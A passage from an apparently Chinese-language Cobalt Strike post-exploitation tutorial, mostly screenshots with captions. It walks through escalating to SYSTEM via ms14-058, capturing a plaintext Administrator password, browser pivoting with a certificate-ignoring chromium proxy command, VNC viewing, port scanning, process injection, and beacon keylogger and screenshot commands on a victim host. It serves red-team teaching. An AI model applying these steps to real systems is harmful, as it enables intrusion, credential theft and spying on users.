

2.权限提升
利用了各种方式来提权，默认有两个提权payload可以使用，也可以下载其他payload提权

使用ms14-058，成功提到system权限


3.抓取明文密码
成功得到Administrator的密码是123456


0x06 浏览探测


1.浏览器代理
CS会注入到IE浏览器的进程中，在本地浏览器中设置该代理，就可以访问目标机器浏览器已经登录的网站。
场景：屏幕截图发现目标在使用ie浏览器浏览某个已登陆站点

选择浏览器代理，等一会儿，选择x86ie浏览器，后面有勾代表可行


攻击者浏览器配置代理

直接输入网址进行访问无需身份认证

如果是https网站，访问出现问题采取如下方法，忽略证书
chromium --no-sandbox --ignore-certificate-errors --proxy-server=192.168.27.133:20234

2.VNC桌面交互
可以实时观看目标机器的桌面内容


3.文件浏览
对目标机器的所有文件进行操作


4.网络探测
查看目标所在域内的其他目标

5.端口扫描



6.进程列表
列出目标机器的所有进程

“注入”功能是将beacon会话注入到另一个程序当中


7.键盘记录
“键盘记录”可以监听目标机器的键盘记录
在受害机的beacon命令行输入: keylogger #开始监听键盘记录

受害者在记事本或者网站登陆框中用键盘进行输入


在视图模块，键盘记录处进行查看


8.屏幕截图
在受害机的beacon命令行输入: screenshot #开始截图

在视图模块，屏幕截图处进行查看

